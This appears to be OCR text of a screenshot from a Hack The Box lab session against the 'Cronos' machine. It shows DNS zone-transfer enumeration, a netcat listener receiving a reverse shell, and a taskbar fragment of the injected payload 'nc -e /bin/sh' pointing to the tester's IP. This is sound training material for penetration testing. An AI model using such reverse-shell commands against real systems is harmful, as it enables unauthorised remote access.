 Applications Places System HTB VPN: us-vip-1 (10.10.14.16) [ ms]
tmux
File Edit View Search Terminal Help
Aliases:
cronos.htb name server ns1.cronos.htb.
cronos.htb has address 10.10.10.13
admin.cronos.htb has address 10.10.10.13
ns1.cronos.htb has address 10.10.10.13
www.cronos.htb has address 10.10.10.13
user@parrot ~/Documents/HTB/Cronos $ dig axfr cronos.htb @10.10.10.13
; <<>> DiG 9.16.2-Debian <<>> axfr cronos.htb @10.10.10.13
;; global options: +cmd
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb.
3 604800 86400 2419200 604800
cronos.htb. 604800 IN NS ns1.cronos.htb.
cronos.htb. 604800 IN A 10.10.10.13
admin.cronos.htb. 604800 IN A 10.10.10.13
ns1.cronos.htb. 604800 IN A 10.10.10.13
www.cronos.htb. 604800 IN A 10.10.10.13
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb.
3 604800 86400 2419200 604800
;; Query time: 239 msec
;; SERVER: 10.10.10.13#53(10.10.10.13)
;; WHEN: Mon Aug 24 04:56:44 EAT 2020
;; XFR size: 7 records (messages 1, bytes 203)
user@parrot ~/Documents/HTB/Cronos $ sudo vim /etc/hosts
user@parrot ~/Documents/HTB/Cronos $ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.13] 45560
/bin/sh: 0: can't access tty; job control turned off
$
[0] 0:openvpn- 1:nc* "parrot" 05:07 24-Aug-20
Temporary Project (as superuser)
nder Project options User options
Comment this item
?
0 matches
Menu Net Tool v0.1 - Mozilla ... tmux nc -e /bin/sh 10.10.14.1... Burp Suite Community ...